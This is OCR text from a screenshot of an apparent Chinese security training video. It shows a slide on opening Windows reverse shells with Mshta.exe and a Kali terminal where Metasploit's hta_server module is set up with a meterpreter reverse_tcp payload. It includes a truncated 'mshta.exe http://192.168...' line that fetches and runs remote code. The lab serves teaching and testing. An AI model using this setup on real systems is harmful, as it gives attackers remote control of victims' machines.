 网络安全就业推荐
bilibili
开始 插入 设计 切换 动画 幻灯片放映
Windows反弹Sh
02
Mshta.exe
Mshta.exe是用于负责解释
VBScript的HTML文件。
通过Metasploit的HTA W
use exploit/windows/mis
msf exploit(windows/mis
msf exploit(windows/mis
mshta.exe http://192.168
https://www.jianshu.com
第 11 张，共 39 张 英语(美国)
Kali2020.3 - VMware Workstation
腾讯课堂
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 [root - File Manager] 08:38 AM 0%
root - File Manager
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。